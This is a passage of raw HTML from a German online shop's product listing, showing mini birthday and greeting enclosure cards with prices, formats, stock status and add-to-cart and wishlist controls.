       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":16968,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16967"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/geburtstag-49-86241.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16967">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86241.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Beilegek&#xE4;rtchen"/></span>
</span>
<style>.product-image-container-16967 {
    width: 200px;
}
.product-image-container-16967 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/geburtstag-49-86241.html">
                                Beilegekärtchen                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16967" data-price-box="product-id-16967">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-16967"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/geburtstag-49-86241.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="16967"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86241"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/16967/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16967">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvMTY5Njcv">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":16967,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16966"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/allgemeine-glueckwuensche-49-86240.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16966">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86240.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Beilegek&#xE4;rtchen"/></span>
</span>
<style>.product-image-container-16966 {
    width: 200px;
}
.product-image-container-16966 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/allgemeine-glueckwuensche-49-86240.html">
                                Beilegekärtchen                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16966" data-price-box="product-id-16966">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-16966"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/allgemeine-glueckwuensche-49-86240.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="16966"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86240"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/16966/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16966">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvMTY5NjYv">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":16966,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16963"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/geburtstag-49-86237.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16963">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86237.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Beilegek&#xE4;rtchen"/></span>
</span>
<style>.product-image-container-16963 {
    width: 200px;
}
.product-image-container-16963 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/geburtstag-49-86237.html">
                                Beilegekärtchen                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16963" data-price-box="product-id-16963">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-16963"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/geburtstag-49-86237.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="16963"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86237"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/16963/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16963">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvMTY5NjMv">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":16963,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16603"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/allgemeine-glueckwuensche-49-86232.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16603">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86232.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Beilegek&#xE4;rtchen"/></span>
</span>
<style>.product-image-container-16603 {
    width: 200px;
}
.product-image-container-16603 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/allgemeine-glueckwuensche-49-86232.html">
                                Beilegekärtchen                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16603" data-price-box="product-id-16603">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-16603"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/allgemeine-glueckwuensche-49-86232.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="16603"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86232"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/16603/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16603">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvMTY2MDMv">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":16603,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16602"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/geburtstag-49-86231.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16602">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86231.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Beilegek&#xE4;rtchen"/></span>
</span>
<style>.product-image-container-16602 {
    width: 200px;
}
.product-image-container-16602 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/geburtstag-49-86231.html">
                                Beilegekärtchen                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16602" data-price-box="product-id-16602">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-16602"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/geburtstag-49-86231.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="16602"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86231"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/16602/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16602">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvMTY2MDIv">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":16602,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6056"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/geburtstag-mini-glueckwunschkarte-zum-geburtstag-viel-glueck-49-86227.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6056">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86227.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Mini-Gl&#xFC;ckwunschkarte&#x20;&quot;Zum&#x20;Geburtstag&#x20;viel&#x20;Gl&#xFC;ck&quot;"/></span>
</span>
<style>.product-image-container-6056 {
    width: 200px;
}
.product-image-container-6056 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/geburtstag-mini-glueckwunschkarte-zum-geburtstag-viel-glueck-49-86227.html">
                                Mini-Glückwunschkarte &quot;Zum Geburtstag viel Glück&quot;                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6056" data-price-box="product-id-6056">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-6056"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/geburtstag-mini-glueckwunschkarte-zum-geburtstag-viel-glueck-49-86227.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="6056"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86227"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/6056/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6056">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvNjA1Ni8,">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":6056,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6049"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/geburtstag-geburtstagskarte-mini-fuehl-dich-gedrueckt-49-86226.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6049">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86226.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Geburtstagskarte&#x20;Mini&#x20;&quot;F&#xFC;hl&#x20;dich&#x20;gedr&#xFC;ckt&#x21;&quot;"/></span>
</span>
<style>.product-image-container-6049 {
    width: 200px;
}
.product-image-container-6049 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/geburtstag-geburtstagskarte-mini-fuehl-dich-gedrueckt-49-86226.html">
                                Geburtstagskarte Mini &quot;Fühl dich gedrückt!&quot;                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6049" data-price-box="product-id-6049">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-6049"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/geburtstag-geburtstagskarte-mini-fuehl-dich-gedrueckt-49-86226.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="6049"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86226"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/6049/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6049">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvNjA0OS8,">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":6049,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6030"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/beilegekaertchen-geburtstag-gluecks-vorrat-49-86223.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6030">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86223.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Beilegek&#xE4;rtchen&#x20;Geburtstag&#x20;&quot;Gl&#xFC;cks-Vorrat&quot;"/></span>
</span>
<style>.product-image-container-6030 {
    width: 200px;
}
.product-image-container-6030 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
